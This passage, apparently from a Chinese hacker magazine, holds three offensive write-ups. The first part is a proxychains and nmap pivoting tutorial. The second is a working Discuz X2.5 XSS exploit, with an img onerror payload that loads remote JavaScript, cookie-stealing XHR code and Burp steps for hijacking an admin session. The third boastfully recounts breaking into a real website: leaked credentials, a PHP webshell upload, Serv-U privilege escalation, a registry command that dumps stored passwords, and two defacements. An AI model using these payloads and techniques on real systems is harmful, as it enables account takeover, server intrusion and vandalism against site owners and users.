

图 4.1.7 添加到路由表

之后看到了 socks4a 代理已运行.jobs 查看验证.(有的时候开启了代理确发现并不能使用.有可能是防火墙的问题.这就需要将 srvhost 设置为 127.0.0.1) 然后便可以使用 proxychains 代理运行其他的 tools 了(nmap nessus,etc) 这里以 nmap 作为展示,如图 4.1.8 proxychains nmap -sT -Pn 192.168.1.108

第 44页/共 77 页

ot@bt:~# proxychains nmap -sT -Pn 192.168.1.108 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 6.01 ( http://nmap.org ) at 2013-03-16 11:48 CST |S-chain|-◇-127.0.0.1:1080-◇◇-192.168.1.108:139-◇◇-OK S-chain -<>-127.0.0.1:1080-<><>-192.168.1.108:5900-<--denied S-chain -<>-127.0.0.1:1080-<><>-192.168.1.108:3389-<--denied |S-chain|-⇔-127.0.0.1:1080-↔-192.168.1.108:111-<-<u>-denied</u> |S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.108:587 |S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.108:1025-denieu |S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.108:25

图 4.1.8 端口开放情况

在这里便可以看到 nmap 已经正常运行了. 在这里如果不加 -sT 参数 或者是用 其他扫描 方式便会出错 比如 -sS etc.话说这个问题困扰了我很长时间,google 了一番之后发现

Proxychains allows TCP and DNS tunneling through proxies. Be aware that Proxychains only tunnels TCP and DNS; in other words, avoid using UDP and host discovering through ICMP (ping).

坑爹啊 其实还想来个死亡之 ping 什么的(当我 yy 什么都没说),还有在这里运行 nmap 之前 可以先扫扫 c 段中的 tcp 空连接,然后就可以使用 nmap 进行 tcp 空链接扫描.这样便可以进 行伪装工作,因为我的环境太小了,所以就不做演示了.模块是这个.(具体用法 请 show options 或 info)

auxiliary/scanner/ip/ipidseq

然后 nmap 中使用 -sl 参数选择空闲主机,语句大概看起来是这样的.

nmap -sT -Pn -A -sl 192.168.1.101 192.168.1.108

-sT tcp 扫描, -Pn 不进行 ping, -A 显示更详细的信息.-sl 指定空闲主机 参考文献:

http://pctechtips.org/scanning-hosts-anonymously-with-nmap-and-proxychains/ http://www.digininja.org/blog/nessus\_over\_sock4a\_over\_msf.php https://community.rapid7.com/docs/DOC-1028

(全文完)责任编辑: Panni\_007

## 第2节. Discus X2.5 某未补跨站漏洞利用

作者: haxsscker

| 来自:法客论坛-F4       | 4ckTeam                      |                   |
|------------------|------------------------------|-------------------|
| 网址: http://team  | .f4ck.net/                   |                   |
| 0x01 无法用获取的      | 的 COOKIE 登录分析                |                   |
| 都说 DISCUZ X2.5 ( | (以下简称 DZ25)的 COOKIE 拿到了也没有办? | 去登录,但是为什么呢?       |
| 今天就来简单的看         | 一下,我们登录一个 DZ25 的站,登陆之后看      | 下 COOKIE,如图 4.2.1 |
|                  | ^ Name                       |                   |
|                  | sucG 2132 auth               |                   |
|                  | sucG_2132_checkfollow        |                   |
|                  | sucG_2132_checkpatch         |                   |
|                  | sucG_2132_checkpm            |                   |
|                  | sucG_2132_editormode_e       |                   |
|                  | sucG_2132_forum_lastvisit    |                   |
|                  | sucG_2132_lastact            |                   |
|                  | sucG_2132_lastcheckfeed      |                   |
| /                | sucG_2132_lastvisit          |                   |
| 1                | sucG_2132_nofavfid           |                   |
|                  | sucG_2132_onlineusernum      |                   |
|                  | sucG_2132_pluginnotice       |                   |
| 24/22            | sucG_2132_saltkey            |                   |
| 用山谷義義            | sucG_2132_sendmail           |                   |
|                  | sucG_2132_sid                |                   |
|                  | sucG_2132_smile              |                   |
|                  | sucG_2132_ulastactivity      | 0                 |
|                  | sucG_2132_viewid             | A                 |
|                  | sucG_2132_visitedfid         | 0-                |
|                  | tjpctrl /Leienunity          | ettini.           |

图 4.2.1 分析 cookie

在里面我们翻下,就会发现一个 HTTPONLY 的字段,还是 AUTH,也就是登录用户, 所以当然无法直接搞到完整 COOKIE,残缺的 COOKIE 自然无法登录,如图 4.2.2



图 4.2.2 cookie 残缺

0x02 获取完整 COOKIE 条件分析

大家知道,HTTPONLY 是专门用来防止 XSS 的,但是不要直接放弃,我们知道低版本的 AJAX 利用 TRACE 方法和 APACHE 有一个 CVE-2012-0053 漏洞,均可以获取 HTTPONLY 的 COOKIE 文章链接: adubeans.blog.163.com/blog/static/21745123320132251248646/

#### 那么我们利用的条件就清晰了:

1.低版本的 AJAX

2. "或者"APACHE 服务器没有补 CVE-2012-0053

0x03 DZ25 跨站分析 我在 DZ 官网下载了最新的 DZ25 发现唯一没有补的洞就比如你们点下面这张图: 当点击图片时候,就会触发 XSS,如图 4.2.3 !!!! 请点击!!!!

鼠标滚 1 CCK () CCEM

图 4.2.3 触发 XSS

当然,只是 ALERT 是不够的

为了触发漏洞,我们必须引用外部的JS 文件 因为无论哪个条件,都需要一段 AJAX 脚本

如果直接引用

<script src='http://www.xxx.com/1.js'></script>

会发现无法加载,如图4.2.4

|                                                                                                    |             |           | -        |           | the Den al Lot                                                                                                    | Local de la constante de la constante |              |                 |
|----------------------------------------------------------------------------------------------------|-------------|-----------|----------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------|
|                                                                                                    |             |           |          |           |                                                                                                    |                                                                                                    |              |                 |
| 控制台                                                                                                    | the HTML v  | CSS       | 脚本       | DOM       | 网络                                                                                                    | Cookies                                                                                                    |              |                 |
| om_title                                                                                                    | e < div#im  | gzoom_i   | mg.hm    | ı < div#i | imgzc                                                                                                    | oominner <                                                                                                    | div#img      | zoom            |
| <im< td=""><td>g id="imgzo</td><td>m_zoom"</td><td>width="</td><td>200″ hei</td><td>eht=<sup>~</sup>224</td><td>1 h="224" <del>-</del></td><td>200 52</td><td><b>c</b>⊊″http</td></im<> | g id="imgzo | m_zoom"   | width="  | 200″ hei  | eht= <sup>~</sup> 224                                                                                                    | 1 h="224" <del>-</del>                                                                                                    | 200 52       | <b>c</b> ⊊″http |
| 🖃 <di< td=""><td>v class="im</td><td>zoom_tit</td><td>1e"&gt;</td><td></td><td></td><td></td><td></td><td>(</td></di<>                                                                  | v class="im | zoom_tit  | 1e">     |           |                                                                                                    |                                                                                                    |              | (               |
| E                                                                                                    | ∃≺script sr | c="http:/ | //loac1h | lost/1.js | 2                                                                                                    |                                                                                                    |              | \               |
|                                                                                                    | 1 🧃         | 新载入页      | 面以获到     | 如源代码:     | http://                                                                                                    | /losclhost/1                                                                                                    | <u>y: Te</u> | am              |
|                                                                                                    |             |           |          |           | Concession of the local division of the local division of the loca |                                                                                                    |              |                 |

图 4.2.4 无法加载

那怎么办呢?

不要忘了,我们还有 IMG 标签

我们可以使用:

<img src=x onerror="var

s=createElement('script');document.body.appendChild(s);s.src='http://localhost/1.js';">

这样的代码来创建一个 body 里面的 script

(为什么要这样写我就不说了,总之是这样的)

但是写进去后我们发现,太长了......

是的被 DZ25 截断了,如图 4.2.5



```
var s_c = cookies[i].split('=',2);
                               cookie_dict[s_c[0]] = s_c[1];
                        }
                  }
                  setCookies(true);
                  alert(JSON.stringify(cookie_dict));
            }
      }
      var xhr = new XMLHttpRequest();
      xhr.onreadystatechange = parseCookies;
      xhr.open("GET", "httponly.php", true);
      xhr.send(null);
makeRequest();
</script>
<script>alert(document.cookie);</script>
之后我们就得到了可以用来截取 js 的代码了
0x04 COOKIE 搜集
我们来看看得到的 COOKIE
自己写的......界面比较丑......如图 4.2.8

    location: {"tjpctrl":"1364095936700"," sucG_2132_saltkey":"qUN4aYA5"," sucG_2132_lastvisit":"1364090206","

  sucG_2132_sid": "gHRMg6", " sucG_2132_lastact": "1364094136%09misc.php%09patch", " sucG_2132_visitedfid": "2",
  sucG_2132_ulastactivity": "21b2HLeUPNpIb8vN%2BkvH9%2FVitweH0Jr70opCWNmH65NzJ6dYZSPh",
  sucG_2132_lastcheckfeed":"1%7C1364093903", " sucG_2132_smile":"1D1",
  sucG_2132_auth": 29331vqJQk5Zg8gAH2VHfHauVbQvqiRLFp17D%2BQXRecXoP5YtnVHj4kbI%2BxqJXQ%2BoneufK4I8PWppviAnlcZ"
sucG_2132_viewid": "tid_4", " sucG_2132_editormode_e": "1", " sucG_2132_forum_lastvisit": "D_2_1364094004"
sucG_2132_onlineusernum": "4", " sucG_2132_nofavfid": "1", " sucG_2132_sendmail": "1", " sucG_2132_checkpm": "1
                                                                                                                          Team
  sucG_2132_checkpatch":"1"}
                                                                                                              CULITY
```

图 4.2.8 搜集到的 cookie

可以看到, AUTH 字段很好的被包裹了进去

撸主用的 JSON 格式的,还要做点处理,大家也可以用 encodeURIComponent,就省去了 json 的麻烦

1.将"全部去掉

2.将: 换成=

3.将,换成;

最终得到如图 4.2.9

Cookie: tjpctrl=tjpctrl=1364095936700; suc6\_2132\_saltkey=qUN4aYA5; suc6\_2132\_lastvisit=1364090206; suc6\_2132\_sid=gHRUg6; suc6\_2132\_lastact=1364094136W09misc.phpW09patch; suc6\_2132\_visitedfid=2; suc6\_2132\_ulastactivity=21b2HLeUPNpIb&vN %2EkvH9%2FVitweHDjr70opCWNmH65Nzj6d72SFh; suc6\_2132\_lastcheckfeed=1%7C1364093903; suc6\_2132\_smile=1D1; suc6\_2132\_auth=29331vq10k5Zg8gHH2VHFHauVb0vqIRLFp17D%2EQXRecXoF5TtnVHj4kb1W2ExqJW0%2BoneufX4T8PWppviAn1c2; suc6\_2132\_priorie=1124; suc6\_2132\_editormode\_e=1; suc6\_2132\_forum\_lastvisit=D\_2\_1364094004; suc6\_2132\_onlineusernum=4; suc6\_2132\_pofacfid=1; suc6\_2132\_sendmail=1; suc6\_2132\_checkpm=1; suc6\_2132\_checkpatch=1]

#### 图 4.2.9 最终效果

0x05 登录 我们打开 BURP,这个东西是个神器,不用我说大家都会用吧? 选上 cookie 然后点 edit

第49页/共77页

| remove secure fla | ag from cookies        | $\sim$                        |          |
|-------------------|------------------------|-------------------------------|----------|
|                   |                        |                               |          |
| tch and replace   |                        | Г                             | <u> </u> |
| type              | match                  | replace                       | edit     |
| request header    | ^User-Agent.*\$        | User-Agent Mozilla/5.0 (Win   |          |
| request header    | ^If-Modified-Since.*\$ |                               | remove   |
| request header    | Alf-None-Match.*\$     |                               |          |
| request header    | ^Referer.*\$           |                               | up       |
| response header   | ^Set-Cookie.*\$        |                               | down     |
| request header    | ^Cookie.*\$            | Cookie: tjpctrl=tjpctrl=13640 | uowii    |
| requestrieddor    | COOME. 0               | Coolide: gpear-gpear- 10040   | ABU To   |

图 4.2.10 BURP 修改 cookie

之后设置代理为 burp, burp 就会自动替换头中的 cookie 字段 然后看下效果~~~如图 4.2.11

| 🚨 admin 在线   设置   消息   提 | 醒 模块管理 管理中心 退出 🍂     |
|--------------------------|----------------------|
| 7                        | 积分: 12556 - 用户单: 管理员 |
|                          | Security"Team        |

图 4.2.11 效果图

到此,我们的分析就暂告一段落了 FAQ: 朋友问我可以进后台么? 答:可以的,但是要管理员先登陆过后台才行,同样用 BURP 修改头即可 (全文完)责任编辑: Panni\_007

## 第3节.一个帐号引发无聊渗透

作者:我可帅了 来自:Silic Group Hacker Army 网址:http://blackbap.org 昨晚下铺的基佬跟我说有个人在学校的情感微博上打广告 你说这情感热线你打什么商业广告 于是在基佬的撺掇下我愉快的决定把他的返利网站撸了~ 先瞅了瞅这套程序,做的蛮好的,很成熟 不管是我截断还是提交 xss 代码都回显一个 what are you doing man! 不愧是花钱买的,就是坚挺 于是我决定看看目录有什么敏感的东西没有 wvs 很给力的扫到了后台,如图 4.3.1



图 4.3.1 扫到后台

登录后试了试弱口令不对,万能密码依旧显示 what are you doing ....

怒了,射他丫的,开启 Metasploit 查 whois (为什么开 MSF? 尼玛这样显得专业,装逼~) 查询结果也让我失望,有隐私保护,果断不行,后来在其站内找到联系 QQ,嘿嘿,经过 一番狭义社工百度谷歌之后,找到了个通用的帐号 dang\*\*\*\*88 啥的~~~就此,一个帐号引 发的血案开始了

还记得几天前看刺的"道哥的黑板报"上面的 V 是大数据黑阔~(膜拜)我人比较菜,但是也 掌握一点点库,从我的接口一查,嘿~密码口爆了,连同邮箱一起被我口爆了,试了试后台, 果然正确,如图 4.3.2

| ais's blan 🕷 💷 🕬    | 8-1 - 10 N Brine . H | 1999 - 1999 - 19 | an TEL A Church HERE Church Church        | - Ove 🐸 157215 - A'MELEC              |  |  |
|---------------------|----------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------------------|--|--|
| 2311 <del>1</del> 8 | Nere State           |                                                                                                    | 管理員:4************************************ | 1: 1923年 二 当約費用印: 1000                |  |  |
| www.dvodvo123.      | com                  |                                                                                                    |                                           |                                       |  |  |
| 淘汰管理                | 1 <u>6890</u>        |                                                                                                    |                                           |                                       |  |  |
| 拍拍管理                | 安全编示: 编及时通过FTP       | 更改简编编译目录"admin"为其他名                                                                                                    | 物.                                        | 版本信息                                  |  |  |
| 印合自动的理              | 委全编示: 清及时通过FTP       | <b>都</b> 解install文件共。                                                                                                    |                                           | ₩ 164 : V8_UTF-8                      |  |  |
| CHIRACIT            | 站各快經 设置向导            |                                                                                                    |                                           | ¥TDD8.0-130327-                       |  |  |
| HCER                | <u>第方伝統: 単独中心</u> 計  | 这问题 风向短 多多黑板绿 近景                                                                                                    | 与建立                                       | #h] 008.0-130325-1<br>#TDD8.0 1806804 |  |  |
| 会供營調                | 达洛伊博士 测宗江林 3         | 建立油 全员到表 委取到表 始始                                                                                                    | 记录 五泊文章                                   | 多多运利V8.0安装包                           |  |  |
| <b>埠顶常</b> 瓣        | 站员处理                 |                                                                                                    |                                           |                                       |  |  |
| 数紫库管理               | <b>有3</b> 条燃使中国费1查查  |                                                                                                    |                                           | 度业换权查询 查询技术                           |  |  |
| 兑换管理                | <b>室田中心</b>          | 恋担中心                                                                                                    |                                           |                                       |  |  |
| 播件管理                | 海童订单获取有效性计时          | 海空订单获取有效但计时,有效服为29天19小时19分48秒 获取淘空货权 洪明                                                                                                    |                                           |                                       |  |  |
| 文章武器                | BIESBIEREN FRANKEN   | 引导数据夺化, <b>掌位</b> (便干站长出种网                                                                                                    | 站运营状态]                                    | 與天陰积四天世社                              |  |  |
|                     | 网站收益:0元              | 提取金额:0元                                                                                                    | 会员资金交动: 5.86 元                            | 官方公告                                  |  |  |
| 164773EE            | 会员数量:2位              | 上次复位时间:2012-09-1                                                                                                    | 1                                         | (2012年11月02日)安                        |  |  |
| scottin             | 网站总数据                |                                                                                                    |                                           | [2012年10月17日]赤                        |  |  |
| 杨秋秋日日               | 息収益:0元               | <b>预计收益:-5.86元</b>                                                                                                    | 智妙文體:0元                                   | Mysq19405A1E384                       |  |  |
| 被種母教種               | ビス出:0元<br>会売量:2      | 论研究团:5.89元                                                                                                    | E0694 : 0.76                              | freez-terlinex                        |  |  |
| 管理员组                |                      |                                                                                                    |                                           |                                       |  |  |
| 管理员管理               | 息交易額:0元              | 息収量:0元                                                                                                    | 息交易量:0 賞                                  |                                       |  |  |
| 茶单茵短                | 日時以订单:0条             | 未认领订单:0条                                                                                                    |                                           |                                       |  |  |
| E店前環                | 始始联盟                 |                                                                                                    |                                           | 轮长推荐                                  |  |  |
| 服务器供应               |                      | の収益・0元                                                                                                    | 总交易量:0 条                                  | 多多周宝器<br>自动购买                         |  |  |

图 4.3.2 进入后台

第 51页/共 77 页

平台有点吊啊,功能很齐全很复杂,还有个短信接口,昨天晚上被我发短信测试"查水表" 的黑客们,嘿嘿,就是我发的

之后来到域名商登录,本来想做个劫持就行了,不过想想要不直接把服务器撸了吧,翻到 一个 php 的木马,果断 ftp 传上去(id 和密码都是我口爆的那个)

果断被杀了。。。汗,换了个目录,做了点手段总算传成功了,如图4.3.3

| redrain *                            | 8 (7封末後) 同島創織5                                                                                                    | 086                             | ftp://www.          | er/eomei          | G Mumaasp.com发布留景版本php:               |
|--------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|---------------------|-------------------|---------------------------------------|
| S S S S S S With the summerphy       |                                                                                                    |                                 |                     |                   | Georgie 🚰 🚞 🏠 🔄 🗢                     |
| 🤋 redrain's blog 👸 津垣連道 - ( '- ')つ 🚖 | iPc.me - 与你分享互 🎴 论坛 🔜                                                                                                    | 学习 🛂 xss项目 🐖 (                  | Acfunite Table 201  | CloudCracker = O  | ni 💙 傳习场 - ACM程绘评 🙎 Li                |
|                                      | and the second second se | Mumaasp.com                     | ※顧恩新発系 2013年0       | 3月28日 06:57:58    | <b>.</b>                              |
|                                      | 根目录   Shell目录   环                                                                                                    | 境支量   在線代理   注册                 | 表操作   PHPINFO()     | WebShell   旅信時間   | 解 解压mix.dll 注纳登录                      |
|                                      | 能量挂马   Http文件                                                                                                    | 下載 文件重找 执行ph                    | p脚本   执行SQL语句       | FunctSWShell   M  | lySQL编H3   Serv-U趨权                   |
|                                      | 程序路径: D:/www.roct/dang,                                                                                                    | /www.root<br>angyu3388/www.root |                     |                   | 前定 【文明的月期                             |
|                                      | 经约相对期经]                                                                                                    |                                 |                     |                   |                                       |
|                                      | 上传文件到当前日录:                                                                                                    |                                 | 测酒… 磺定              | -                 |                                       |
|                                      | 新建文件在当前目录:                                                                                                    |                                 | 确定                  |                   | O CONTRACTOR                          |
|                                      | 新建日录在当前日录:                                                                                                    |                                 | 确定                  |                   | Darres Darres                         |
|                                      | 89                                                                                                    | : Program   pcAnywh             | ere   开始缩涂   AllU   | sers   Serv-U   C |                                       |
|                                      | 文件                                                                                                    | 创建日期                            | 最后终改                | 大小                | Stellin Zol                           |
|                                      | 返回上後目景                                                                                                    |                                 |                     |                   | 又乃开理了Phone Q1萬級傳感傳送的事<br>到对方手机,点击查看详情 |
|                                      | [404]                                                                                                    | 2013-03-27 02:37:46             | 2013-03-27 02:37:54 | Search            | 0 交谈中请勿经信汇款、中奖信息、简生                   |
|                                      | 🗌 (admin)                                                                                                    | 2013-03-28 12:56:05             | 2013-03-28 13:13-34 | Search            | 0 11128m                              |
|                                      | [api]                                                                                                    | 2013-03-28 13:13:34             | 2013-03-28 13:20:49 | Search            | 2013/3/22 0:                          |
|                                      | Comm)                                                                                                    | 2013-03-18 10:26:05             | 2013-03-28 13:53:37 | Search            | 1 miles                               |
|                                      | Cos]                                                                                                    | 2013-03-28 13:23:00             | 2013-03-28 13:23-21 | Search            |                                       |
|                                      | [data]                                                                                                    | 2013-03-28 13:23:21             | 2013-03-28 18:56:07 | Search            | 1                                     |
|                                      | [faroianbao]                                                                                                    | 2013-03-28 13:31:02             | 2013-03-28 18:41-55 | Search            | · HT 2                                |

图 4.3.3 拿到 shell

然后 webshell 一拿接下来就是提权了~很常见的 su 提权,拿到服务器如图 4.3.4

| 6 1 | 25:4888 - 远程桌面连接 |               |                                 |            |              | · · |
|-----|------------------|---------------|---------------------------------|------------|--------------|-----|
|     |                  |               |                                 |            |              |     |
|     |                  |               |                                 |            |              |     |
|     |                  |               |                                 |            |              |     |
|     |                  |               |                                 |            |              |     |
|     |                  | 亞家到 w         | indows                          |            |              |     |
|     |                  |               | A Window                        | - Convorce |              |     |
|     |                  |               | Enterprise Edi                  | tion       | 03           |     |
|     |                  | Copyright @ 1 | 1985-2003 Microsoft Corporation |            | Microsoft    |     |
|     |                  | 用户名の          | D: hacker                       |            | -            |     |
|     |                  | 密码 (P):       |                                 |            |              |     |
|     |                  |               | -                               | 1 12:00    | Liemmon ss L |     |
|     |                  |               | ND-C                            |            |              |     |
|     |                  |               |                                 |            |              |     |
|     |                  |               |                                 |            |              |     |

图 4.3.4 成功登录服务器

有点蛋疼的是其中的步骤,他把 3389 端口改了,还得从注册表内查询到端口为 4888。。。。 这里提供一条思路,呃,不算淫荡,但还可以,获取密码的。通过注册表: regedit /e "C:\Documents and Settings\All Users\Documents\desktop.ini" "HKEY\_LOCAL\_MACHINE\SOFTWARE\cat soft\serv-u\" 把密码写到 desktop.ini 里,因为我这里就只有这个地方可写,然后下载下来就是明文啦~ 撸啊撸,最后还是决定高调挂个页面(好久没有黑站了,给玩一下嘛。。。)没挂首页,丢了 个 txt 就安安稳稳的睡觉了

但是没想到,他丫的第二天把整站干掉了,还在微博口气有点冲啊~我就不高兴了,愉快的 又撸了他第二回,这次挂了首页,如图4.3.5

